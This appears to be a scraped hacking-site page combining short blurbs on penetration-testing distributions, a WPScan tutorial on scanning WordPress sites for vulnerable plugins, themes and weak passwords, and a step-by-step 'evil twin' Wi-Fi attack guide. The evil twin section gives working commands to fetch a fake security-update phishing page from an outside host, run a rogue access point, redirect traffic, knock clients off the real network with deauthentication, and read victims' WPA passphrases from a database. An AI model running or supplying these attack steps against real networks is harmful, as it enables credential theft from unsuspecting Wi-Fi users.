BackBox is a penetration test and security assessment oriented Ubuntu-based Linux distribution providing a network and informatic systems analysis toolkit. It includes a complete set of tools required for ethical hacking and security testing...
BlackArch is a penetration testing distribution based on Arch Linux that provides a large amount of cyber security tools. It is an open-source distro created specially for penetration testers and security researchers...
Kali Linux is a Debian-based distribution for digital forensics and penetration testing, developed and maintained by Offensive Security. Mati Aharoni and Devon Kearns rewrote BackTrack...
When using WPScan you can scan your WordPress website for known vulnerabilities within the core version, plugins, and themes. You can also find out if any weak passwords, users, and security configuration issues are present. The database at wpvulndb.com is used to check for vulnerable software and the WPScan team maintains the ever-growing list of vulnerabilities. This time we are going to dive into how to use WPScan with the most basic commands.
Updating WP Scan
You should always update WPScan to leverage the latest database before you scan your website for vulnerabilities. Open Terminal and change your directory to the wpscan folder we downloaded in the first tutorial:
cd wpscan
From this directory we can run a command to pull the latest update from Github, and then another command to update the database.
git pull
ruby wpscan.rb --update
You will see the WPScan logo and a note that the the database update has completed successfully.
WP Scan Database Update in Terminal
Scanning for Vulnerabilities
Next we are going to point the WPScan application at your WordPress website. With a few commands we can check your website for vulnerable themes, plugins, and users. This will let you know if your website has a high risk of becoming infected. From there you can take steps to secure your site by updating or disabling the security problems. WPScan commands will always start with ruby wpscan.rb followed by your website URL. ruby wpscan.rb --url http://yourwebsite.com Running the basic command above will perform a quick scan of the website to identify your active theme and basic issues, such as exposed WordPress version numbers. You can also look for specific vulnerabilities by adding arguments to the end of this basic command.
Checking for Vulnerable Plugins
Adding the –enumerate vp argument checks the WordPress website for vulnerable plugins.
If vulnerable plugins are found you will see red exclamation icons and references to further information. Any vulnerable plugin should be replaced and removed if you cannot update it to patch the vulnerability.
Checking for Vulnerable Themes
Similarly, adding –enumerate vt to the command checks the WordPress website for vulnerable themes.
As with plugins, look for red exclamation icons and URLs with more information. Any vulnerable theme should be replaced and removed if you cannot update it to patch the vulnerability.
Checking User Enumeration
When hackers know your WordPress usernames it becomes easier for them to perform a successful brute force attack. If attackers gain access to one of your users with sufficient permissions, they can gain control of your WordPress installation. To find out the login names of users on your WordPress website, we will use the argument –enumerate u at the end of the command.
ruby wpscan.rb --url http://yourwebsite.com --enumerate u
Ideally you should not be able to list the login names of your WordPress users. If you have a Website Firewall or a plugin that stops WPScan, you may see an error like this:
WPScan stopped by CloudProxy WAF It is always best to use a different nickname than the one used to login and some .htaccess solutions also exist for preventing user enumeration.
Password Guessing
Now we are going to try a number of passwords. If you have a list of passwords, WPScan can use the list to try logging in to each user account that it finds. This way you can see if any of your users are practicing poor password habits. You can create or gather a wordlist, which is just a text file with passwords on each line. Hackers have huge collections of passwords but you can make a simple text document containing a decent number of top passwords. The file just needs to be placed in your wpscan directory so that the WPScan application can easily use it. When you have the wordlist file in the WPScan directory, you can add the–wordlistargument along with the name of the wordlist file. You can also specify the number of threads to use at the same time to process the list. Depending on the length of the wordlist, it could take a lot of time or computer resources to complete.
What is Evil twin access point?? Evil twin access point is a wireless access point that has been installed on a secure network without explicit authorization from a local network administrator, whether added by a well-meaning employee or by a malicious attacker. To the user, the evil twin looks like a hotspot with a strong signal; that’s because the attacker has not only used the same network name and settings as the “good twin” he is impersonating, he has also physically positioned himself near the end-user so that his signal is likely to be the strongest within range. If the end-user is tempted by the strong signal and connects manually to the evil twin to access the Internet, or if the user’s computer automatically chooses that connection because it is running in promiscuous mode, the evil twin becomes the user’s Internet access point, giving the attacker the ability to intercept sensitive data such as passwords. Disclaimer – Our tutorials are designed to aid aspiring pen testers/security enthusiasts in learning new skills, we only recommend that you test this tutorial on a system that belongs to YOU. We do not accept responsibility for anyone who thinks it’s a good idea to try to use this to attempt to hack systems that do not belong to you. Step 1: Login to your kali linux machine. Establish an internet connection to your host machine. Now we have to install DHCP server as follows.
Open the terminal and typeapt-get install dhcp3-serveras show below:
Step 2: Now we need to configure our DHCP server as below. Open your terminal and type nano/etc/dhcpd.conf, you should have a blank file opened up on your terminal.
Now type the following shown on the screen shot below
After typing press ctrl+x and then press y and hit enter to save it. Step 3: Now download the security update page which the client will see when they open up the web browser. To do that, Navigate to, cd /var/www in your terminal and do as follows: rm index.html wget http://hackthistv.com/eviltwin.zip unzip eviltwin.zip rm eviltwin.zip
Now type the following to start your apache server and mysql: /etc/init.d/apache2 start /etc/init.d/mysql start
Now the mysql is loaded now we have to create a database where we store the WPA/WPA2 password that the client enters into the security update page. Type the follows: mysql -u root create database evil_twin; use evil_twin
In the above screenshot the databse already exists. Step 5: Now we need to find our local network adapter interface name and our local ip Now open the new terminal and type: ip route (take note of local ip n wired interface) airmon-ng airmon-ng start wlan0 clear
NOTE: eth0 is my interface name and 192.168.0.105 is my local ip
airodump-ng-oui-update
airodump-ng -M mon0 (take note of target essid,bssid and channel number) airbase-ng -e [ESSID] -c [ch. #] -P mon0 NOTE: [ESSID] is your targets ESSID and [ch. #] targets channel no.
Step 6: Our evil twin access point is now up and running, we need to configure our tunnel interface so we can create a bridge between our evil twin access point and our wired interface and our tunnel interface is named at0, which was created when we created evil twin access point using airbase.. Don’t close airbase and mysql terminal. Now open a new terminal and type as follows: ifconfig at0 192.168.1.129 netmask 255.255.255.128 now we need to add a routing table to enable IP forwarding so we can forward traffic to and fro from our evil twin access point.. so,type the following: route add -net 192.168.1.128 netmask 255.255.255.128 gw 192.168.1.129 echo 1 > /proc/sys/net/ipv4/ip_forward iptables –table nat –append POSTROUTING –out-interface eth0 -j MASQUERADE iptables –append FORWARD –in-interface at0 -j ACCEPT iptables -t nat -A PREROUTING -p tcp –dport 80 -j DNAT –to-destination [LOCALIP ADDRESS:80] iptables -t nat -A POSTROUTING -j MASQUERADE dhcpd -cf /etc/dhcpd.conf -pf /var/run/dhcpd.pid at0 etc/init.d/isc-dhcp-server start
Step 7: Now we need to force our clients to connect to our evil twin access point and to accomplish this we need to disconnect the clients by performing the de-authentication attack. To do that first we need to create the blacklist file that contains BSSID of the target. Do as follows: echo [BSSID] > blacklist NOTE:[BSSID] BSSID of the target mdk3 mon0 d -b blacklist -c [CH.#]
Now go back to airbase terminal to check if any client has connected to your evil twin access point.
If he is connected to the evil twin access point he will see the security page as shown below which asks for password.
Where the client enters his WPA/WPA2 password and clicks on update. Now go over to the mysql terminal and type use evil_twin select * from wpa_keys; {To view the password entered by the victim in our mysql database}
you have successfully harvested the WPA passphrase right from the victim in plain text. now close all the terminal windows and connect back to the real AP to check whether the password is correct or victim was him/herself was a hacker and tricked you.
Although you don’t need to name any AP similar to an existing AP you can also create a random free open WiFi type name to gather the client on your AP and start pentesting. Source: codingsec By OffensiveSec
 0Day to Buy
 Anti-Spy
 Exposed Leak
 #Op
#Op Cyber War
 Home
Home Hacking Tools
 Hacking Online Tools
 Pr1v8
Pr1v8 Google Hacking DB
 All
All


 WP Scan Database Update in Terminal

 WP Scan Database Update in Terminal


